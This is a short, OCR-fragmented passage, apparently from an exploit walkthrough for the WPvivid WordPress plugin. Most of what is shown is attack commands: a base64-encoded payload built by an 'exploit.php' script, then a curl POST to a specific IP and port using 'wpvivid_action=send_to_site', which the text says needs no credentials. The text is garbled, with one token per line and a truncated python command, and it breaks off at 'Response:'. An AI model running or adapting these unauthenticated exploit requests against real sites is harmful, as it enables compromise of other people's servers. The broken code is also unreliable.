
echo
base64_encode
(
$packet
);
Step 2, Sending the Request
The payload goes to the WordPress root
endpoint via a plain POST. No credentials, no
session, no prior setup required:
PAYLOAD
=
$(
php
exploit.php
)
ENCODED
=
$(
python3
-c
"import urllib.parse; print(u
curl
-i
-s
-X
POST
"http://209.38.255.159:8090/"
\
-d
"wpvivid_action=send_to_site"
\
-d
"wpvivid_content=
$ENCODED
"
Response: